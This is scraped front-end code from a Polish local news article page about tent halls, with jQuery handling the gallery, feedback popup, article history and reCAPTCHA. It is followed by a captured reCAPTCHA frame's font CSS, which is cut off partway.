                    $("form").hide();
                }
                if (window.self === window.top) {
                    $("form").show();
                } else {
                    $("#ukryta_czesc_formularza").hide();
                    $("#ukryta_czesc_formularza2").hide();
                    $("#ukryta_czesc_formularza3").hide();
                    $("form").hide();
                }
                if (location.host!="bilgorajska.pl") {
                    $("#ukryta_czesc_formularza").hide();
                    $("#ukryta_czesc_formularza2").hide();
                    $("#ukryta_czesc_formularza3").hide();
                    $("form").hide();
                    window.location="https://bilgorajska.pl"+location.pathname;
                }
                
                $('#inp21_szukaj').addClass("inp_szukaj_21");
                $('#inp21_szukaj').focus(function() {
                    $(this).removeClass("inp_szukaj_21").addClass("inp_szukaj_f_21");
                    if (this.value == this.defaultValue){
                        this.value = '';
                    }
                    if(this.value != this.defaultValue){
                        this.select();
                    }
                });
                $('#inp21_szukaj').blur(function() {
                    if ($.trim(this.value) == ''){
                        $(this).removeClass("inp_szukaj_f_21").addClass("inp_szukaj_21");
                        this.value = (this.defaultValue ? this.defaultValue : '');
                    }
                });

                $('#inp21_newsletter').addClass("inp_newsletter_21");
                $('#inp21_newsletter').focus(function() {
                    $(this).removeClass("inp_newsletter_21").addClass("inp_newsletter_f_21");
                    if (this.value == this.defaultValue){
                        this.value = '';
                    }
                    if(this.value != this.defaultValue){
                        this.select();
                    }
                });
                $('#inp21_newsletter').blur(function() {
                    if ($.trim(this.value) == ''){
                        $(this).removeClass("inp_newsletter_f_21").addClass("inp_newsletter_21");
                        this.value = (this.defaultValue ? this.defaultValue : '');
                    }
                });

                                var dodatkowe_zdjecia = [["https://im2.bilgorajska.pl/zdjecie-artykul-31614-001.jpg", "Hale namiotowe - 8 praktycznych rozwiązań dla biznesu i&nbsp;nie tylko"], ["https://im2.bilgorajska.pl/zdjecie-artykul-31614-003.jpg", "Hale namiotowe - 8 praktycznych rozwiązań dla biznesu i&nbsp;nie tylko"], ["https://im2.bilgorajska.pl/zdjecie-artykul-31614-002.jpg", "Hale namiotowe - 8 praktycznych rozwiązań dla biznesu i&nbsp;nie tylko"], ["https://im0.bilgorajska.pl/powiadom-nas.jpg"]];
                if(window.location.hash) {
                    var hash = window.location.hash;
                    var re = new RegExp("#/zdjecie-([a-z]+)-([0-9]+)-([0-9]+).(.*)", "g");

                    if (hash.match(re)) {
                        hash = hash.replace("#/zdjecie", "/zdjecie");

                        if (typeof zdjeciaArrayID[hash] === "undefined") {
                            //nic
                        } else {
                            jQuery.slimbox([["https://im2.bilgorajska.pl/zdjecie-artykul-31614-001.jpg", "Hale namiotowe - 8 praktycznych rozwiązań dla biznesu i&nbsp;nie tylko"], ["https://im2.bilgorajska.pl/zdjecie-artykul-31614-003.jpg", "Hale namiotowe - 8 praktycznych rozwiązań dla biznesu i&nbsp;nie tylko"], ["https://im2.bilgorajska.pl/zdjecie-artykul-31614-002.jpg", "Hale namiotowe - 8 praktycznych rozwiązań dla biznesu i&nbsp;nie tylko"], ["https://im0.bilgorajska.pl/powiadom-nas.jpg"]], zdjeciaArrayID[hash]);
                        }

                    } else {
                        //nic
                    }

                } else {
                    var hash = 0;
                }
                $('.fotka-dodatkowa').each(function () {
                    var id_dodatkowego_zdjecia = parseInt($(this).attr('data-id'));
                    var alt_dodatkowego_zdjecia = $(this).attr('data-title');
                    var podpis_dodatkowego_zdjecia = $(this).attr('data-description');
                    if (podpis_dodatkowego_zdjecia!=undefined&&podpis_dodatkowego_zdjecia!='undefined'&&podpis_dodatkowego_zdjecia!='') {
                        $(this).html('<img src="' + dodatkowe_zdjecia[id_dodatkowego_zdjecia][0] + '" alt="' + alt_dodatkowego_zdjecia + '"><div class="podpis-pod-zdjeciem">' + podpis_dodatkowego_zdjecia + '</div>').show();
                    } else {
                        $(this).html('<img src="' + dodatkowe_zdjecia[id_dodatkowego_zdjecia][0] + '" alt="' + alt_dodatkowego_zdjecia + '">').show();
                    }
                });
                                
                function pokaz_spol() {

                    var szerokosc = $(document).width();
                    var box_r_gora = $(".box_r_gora").height();
                    var skrol_top = $(document).scrollTop();

                    if (szerokosc>1180) {

                        var pos = $("#positioning").position();
                        var pozycja_left = (pos.left - 100)+"px";

                        $("#spolecznosciowe_lewa").css("left",pozycja_left);

                        if (skrol_top>(box_r_gora+8+31+10)) {
                            var gora_odstep = (10)+"px";
                            $("#spolecznosciowe_lewa").css("top","10px");
                        } else {
                            var gora_odstep = (box_r_gora+8+31+10-skrol_top)+"px";
                            $("#spolecznosciowe_lewa").css("top",gora_odstep);
                        }

                        $("#spolecznosciowe_lewa").css("top",gora_odstep);
                        $("#spolecznosciowe_lewa").show();


                    } else {

                        $("#spolecznosciowe_lewa").hide();

                    }

                    if (szerokosc>1210) {

                        var pos = $("#positioning").position();
                        var pozycja_left = (pos.left + 970)+"px";

                        $("#r_google_prawa").css("left",pozycja_left);

                        if (skrol_top>(box_r_gora+8+31+10)) {
                            var gora_odstep = (10)+"px";
                            $("#r_google_prawa").css("top","10px");
                        } else {
                                                        var gora_odstep = (box_r_gora+8+31+10-skrol_top)+"px";
                                                        $("#r_google_prawa").css("top",gora_odstep);
                        }

                        $("#r_google_prawa").css("top",gora_odstep);
                        $("#r_google_prawa").show();

                    } else {

                        $("#r_google_prawa").hide();

                    }

                    if (skrol_top>150) {

                        $("#pod_feedback").show();
                        $("#feedback").show();

                    } else {

                        $("#pod_feedback").hide();
                        $("#feedback").hide();

                    }

                }

                $("#pod_feedback_form").click(function() {
                    $("#pod_feedback_form").hide();
                    $("#feedback_form_box").css({height:"1px"});
                    $("#feedback_form").hide();
                });
                $("#feedback_form_close").click(function() {
                    $("#pod_feedback_form").hide();
                    $("#feedback_form_box").css({height:"1px"});
                    $("#feedback_form").hide();
                });

                var zt_kuki = zt_readCookie("rozmiar_czcionki_cookie");
                if (zt_kuki) {
                    zmiana_czcionki(zt_kuki);
                }

                $(window).resize(function() {
                    pokaz_spol();
                });
                $(document).resize(function() {
                    pokaz_spol();
                });
                $(window).scroll(function() {
                    pokaz_spol();
                });
                $(document).scroll(function() {
                    pokaz_spol();
                });

                pokaz_spol();


                $(".komentarz-do").click(function() {
                    var id_komentarza = $(this).attr('data-id-komentarza');
                    $('.komentarz_div>.komentarz_div_tlo').removeClass('komentarz-zaznaczony');
                    $(id_komentarza).children('.komentarz_div_tlo').addClass('komentarz-zaznaczony');
                    $('html, body').animate({
                        scrollTop: $(id_komentarza).offset().top
                    }, 2000);
                });

                
            });

            function animacja_wydarzen(id_klik)  {

                if(typeof(id_klik)==='undefined') id_klik = 0;

                if (id_klik>0) {
                    aktualne_wydarzenie = id_klik;
                    czas = 0;
                } else {
                    ++aktualne_wydarzenie;
                    czas = 6000;
                }

                $('.ws_linia_postep').css("width", 0);
                $('.ws_linia_postep').stop().animate({"width": "170px"}, czas, "linear", function() {

                    pozycja_top_wydarzen = 0 - (aktualne_wydarzenie-1)*240;
                    $(".ws_nazwa").html(nazwy_wydarzen[aktualne_wydarzenie]);
                    $(".ws_czas").html(daty_wydarzen[aktualne_wydarzenie]);
                    $(".ws_link").attr("href",linki_wydarzen[aktualne_wydarzenie]);
                    if (linki_rezerwacji_wydarzen[aktualne_wydarzenie]!="") {
                        $(".ws_rezerwuj").attr("href","http://"+linki_rezerwacji_wydarzen[aktualne_wydarzenie]);
                        $(".ws_rezerwuj").show();
                    } else {
                        $(".ws_rezerwuj").hide();
                    }
                    wysokosc_info = 0 - $(".ws_info").height() - 14;
                    if (najechal == 0) {
                        $(".ws_info").css("top", wysokosc_info);
                    } else {
                        $(".ws_info").css("top", 0);
                    }
                    $(".ws_rezerwuj").hide();
                    $('.ws_foto').stop().animate({"top": pozycja_top_wydarzen}, 500, function() {

                        if (linki_rezerwacji_wydarzen[aktualne_wydarzenie]!="") {
                            $(".ws_rezerwuj").attr("href","http://"+linki_rezerwacji_wydarzen[aktualne_wydarzenie]);
                            $(".ws_rezerwuj").show();
                        } else {
                            $(".ws_rezerwuj").hide();
                        }

                        if (aktualne_wydarzenie==wydarzen) {
                            aktualne_wydarzenie = 1;
                            $('.ws_foto').css("top", 0);
                        }
                        $(".ws_kulka").removeClass("ws_kulka_a");
                        $("#ws_kulka_"+aktualne_wydarzenie+"").addClass("ws_kulka_a");
                        animacja_wydarzen();
                    });
                });

            }

            function pokaz_feeda(feed) {
                $("#pod_feedback_form").show();
                $("#pod_feedback_form").css("opacity", 0.8);
                $("#feedback_form").show();
                $("#feedback_form_box").animate({
                    height: "400px"
                }, 500 );
                $("#feedback_form_html").html('<div align="center">wczytuję</div>');

                var page = $.ajax({url: "feedy.php", type: "GET", data: {'feed': feed, 'req': "/aktualnosc,31614,0,0,0,Hale-namiotowe-8-praktycznych-rozwiazan-dla-biznesu-i-nie-tylko.html"}, success: function(html){

                        $("#feedback_form_html").html(html);

                    }
                });

            }
            
            function po_zaladowaniu() {

                $(".newsy_img_u").hide();

                                if (wydarzen>0) {
                    animacja_wydarzen();
                }

            }

            window.onload = po_zaladowaniu;

                        $('a').each(function() {

                if (this.href.match(/im2\.bilgorajska\.pl/i)) {

                    link_r = this.href.replace("https://im2.bilgorajska.pl", "");
                    link_teraz = '/aktualnosc,31614,0,0,0,Hale-namiotowe-8-praktycznych-rozwiazan-dla-biznesu-i-nie-tylko.html';

                    $(this).attr('href', link_teraz + '?galeria=lb#' + link_r);
                    $(this).attr('rel', "galeria");

                }

            });
            
        </script>
        <div class="wyczysc" style="height:30px"></div>
    </div>
        <div class="pod_wyskakujacy"></div>
            
    <div class="pod_feedback" id="pod_feedback"></div>
    <div class="feedback" id="feedback">
        <div class="feedback_box">
            <div class="f_link fed_zglos">Powiadom nas</div><div class="f_link fed_napisz">Napisz do nas</div>
            <script type="text/javascript">
                $(".fed_sugestia").click(function() {
                    pokaz_feeda("sugestia");
                });
                $(".fed_blad").click(function() {
                    pokaz_feeda("blad");
                });
                $(".fed_opinia").click(function() {
                    pokaz_feeda("opinia");
                });
                $(".fed_napisz").click(function() {
                    pokaz_feeda("napisz");
                });
                $(".fed_zglos").click(function() {
                    pokaz_feeda("zglos");
                });
            </script>
        </div>
    </div>
    <div class="pod_feedback_form" id="pod_feedback_form"></div>
    <div class="feedback_form" id="feedback_form">
        <div class="feedback_form_box" id="feedback_form_box">
            <a href="javascript:void(0)" id="feedback_form_close">&#10006;</a>
            <div id="feedback_form_html">
            </div>
        </div>
    </div>
    <div id="featured" style="display: none;">
        <div class="featured__wczytuje">wczytuję...</div>
    </div>
    <script>
        /*var gfkSstConf = {
            "url": "//config.sensic.net/pl1-sst-w.js",
            "media" : "Tipmedia",
            "content" : "bilgorajska.pl"
        };

        (function (w, d, c, s, id) {
            if (d.getElementById(id)) {return;}
            w[id] = w[id] || function () {
                if ("undefined" == typeof gfkSstApi) {w[id].queue.push(arguments[0]);
                } else {gfkSstApi.impression(arguments[0]);}
            };
            w[id].queue = w[id].queue || [];
            var tag = d.createElement(s); var el = d.getElementsByTagName(s)[0];
            tag.id = id; tag.async = true; tag.src = '//' + c.url;
            el.parentNode.insertBefore(tag, el);
        })(window, document, gfkSstConf, 'script', 'gfkSst');*/

                var pokazany_przycisk = 0;
        var pokazane_propozycje = 0;

        function zamknij_propozycje() {
            $('#featured').hide();
            $(".pod_wyskakujacy").hide();
        }



        var article_id = [31614];
        var article_time = 1768748212;
        var tags = ["hala namiotowa","namiot magazynowy"];


        if(window.localStorage) {

            if (localStorage.getItem("articles") === null) {
                //nie ma starych...
            } else {
                localStorage.removeItem("articles");
            }

            if (localStorage.getItem("articles-v20") === null) {

                var article_json = '{"id":'+article_id[0]+',"time":'+article_time+'}';
                articleList = [];
                var articleToPush = JSON.parse(article_json);
                articleList.push(articleToPush);
                //console.log(articleList);
                localStorage.setItem("articles-v20", JSON.stringify(articleList));

            } else {

                var articleList = JSON.parse(localStorage.getItem("articles-v20"));

                var isset_article = 0;

                $.each(articleList, function (key, val) {
                    if (val.id==article_id[0]) {
                        isset_article = 1;
                        articleList[key].time = article_time;
                    }
                });

                if(isset_article==1) {
                    //ok

                    articleList.sort(function(a, b) {
                        return parseFloat(b.time) - parseFloat(a.time);
                    });
                    articleList.sort();

                    localStorage.setItem("articles-v20", JSON.stringify(articleList));
                    console.log(articleList);
                } else {
                    var article_json = '{"id":'+article_id[0]+',"time":'+article_time+'}';
                    var articleToPush = JSON.parse(article_json);
                    articleList.push(articleToPush);

                    articleList.sort(function(a, b) {
                        return parseFloat(b.time) - parseFloat(a.time);
                    });
                    articleList.sort();

                    localStorage.setItem("articles-v20", JSON.stringify(articleList));
                    console.log(articleList);
                }
            }

        }




        function pokaz_propozycje() {

            if(window.localStorage) {

                myArticles = JSON.stringify(articleList);

                var featuredArticles = $.ajax({url: "/api/", type: "POST", data: {'api': 'featuredArticles', 'articles': myArticles, 'homeTime': localStorage.getItem("homeTime")}, success: function(html){

                        $(".featured__wczytuje").hide();
                        $("#featured").append(html);

                    }
                });

            }

        }

        function pokaz_propozycje_0() {

            $('.pokaz_propozycje').hide();
            if (pokazane_propozycje==0) {
                pokazane_propozycje = 1;
                $(".pod_wyskakujacy").show();
                $("#featured").prepend('<div class="featured-close" onclick="javascript:zamknij_propozycje();">&#10006;</div><h1>Propozycje artykułów:</h1>');
                $('#featured').show();
                pokaz_propozycje();
            }

        }

        function nie_pokazuj() {
            $('.pokaz_propozycje').hide();
        }

        $(document).ready(function(){
            function addEvent(obj, evt, fn) {
                if (obj.addEventListener) {
                    obj.addEventListener(evt, fn, false);
                }
                else if (obj.attachEvent) {
                    obj.attachEvent("on" + evt, fn);
                }
            }

            addEvent(window,"load",function(e) {
                addEvent(document, "mouseout", function(e) {
                    e = e ? e : window.event;
                    var from = e.relatedTarget || e.toElement;
                    if (!from || from.nodeName == "HTML") {
                        // stop your drag event here
                        // for now we can just use an alert
                        if (pokazany_przycisk==0) {
                            pokazany_przycisk = 1;
                            $('body').append('<div class="pokaz_propozycje"><div class="pp-btn" onclick="javascript:pokaz_propozycje_0();">Pokaż propozycje artykułów</div><div class="propozycje-close" onclick="javascript:nie_pokazuj();">&#10006;</div></div>');
                        }
                    }
                });
            });

            $('.pod_wyskakujacy').click(function () {
                zamknij_propozycje();
            });

        });

        
        

        grecaptcha.ready(function() {
            grecaptcha.execute('6LccEaYUAAAAAGZ9grzZ6zXf13xr84qG-28sj6V_', {action: 'homepage'}).then(function(token) {
                $('form').prepend('<input type="hidden" name="g-recaptcha-response" value="' + token + '">');
                $('form').prepend('<input type="hidden" name="g-code" value="">');
            });
        });

    </script>
    </div>    
    <script type="text/javascript" src="//code.jquery.com/jquery-1.11.0.min.js"></script>
    <script type="text/javascript" src="//code.jquery.com/jquery-migrate-1.2.1.min.js"></script>
    <script type="text/javascript" src="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js"></script>
    <script type="text/javascript" src="/js/jquery-ui.custom.min.js"></script>
    <script type="text/javascript" src="/js/jquery.ui.stars.js"></script>
    <script type="text/javascript" src="/js/slimbox2-4.js"></script>

    <script>
        var $main_slider = $('.gada-main-slider');

        $main_slider.slick({
            dots: true,
            infinite: true,
            speed: 100,
            autoplay: true,
            autoplaySpeed: 5000,
            cssEase: 'linear'
        });
    </script>



</body>
</html>

<!--  -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LccEaYUAAAAAGZ9grzZ6zXf13xr84qG-28sj6V_&co=aHR0cHM6Ly9iaWxnb3JhanNrYS5wbDo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ks69l3wjbo41
body_size: 48726
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
